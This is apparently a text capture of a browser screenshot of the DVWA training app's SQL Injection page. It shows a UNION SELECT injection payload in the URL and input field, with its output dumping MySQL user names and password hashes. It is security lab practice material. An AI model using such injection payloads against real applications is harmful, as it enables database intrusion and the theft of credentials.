 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DVWA) v1.8... +
172.30.0.11/dvwa/vulnerabilities/sqli/?id=a'+UNION+ALL+SELECT+user%2C+password+FROM+mysql.user%3B%23priv%3B%23&Submit=Submit# 8 Google
Go back one page
Right-click or pull down to show history
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;#priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#priv;#
First name: debian-sys-maint
Surname: *14F5EC758BF4FAF6EF5A10F7F8FA694FB2F2592E
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose W